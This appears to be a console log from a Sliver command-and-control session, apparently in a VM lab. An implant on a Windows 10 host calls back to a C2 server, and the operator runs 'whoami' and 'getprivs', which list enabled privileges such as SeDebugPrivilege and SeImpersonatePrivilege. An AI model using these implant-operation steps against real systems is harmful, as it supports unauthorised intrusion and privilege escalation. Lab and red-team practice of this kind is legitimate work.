 File Machine View Input Devices Help
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.1.119
Remote Address: 192.168.1.120:60081
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Mar  2 13:08:57 UTC 2025 (1m51s ago)
Last Checkin: Sun Mar  2 13:10:19 UTC 2025 (29s ago)
[server] sliver (TENDER_MACADAMIA) > whoami
Logon ID: DESKTOP-JKNLT8D\user
[*] Current Token ID: DESKTOP-JKNLT8D\user
[server] sliver (TENDER_MACADAMIA) > getprivs
Privilege Information for TENDER_MACADAMIA.exe (PID: 5040)
----------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled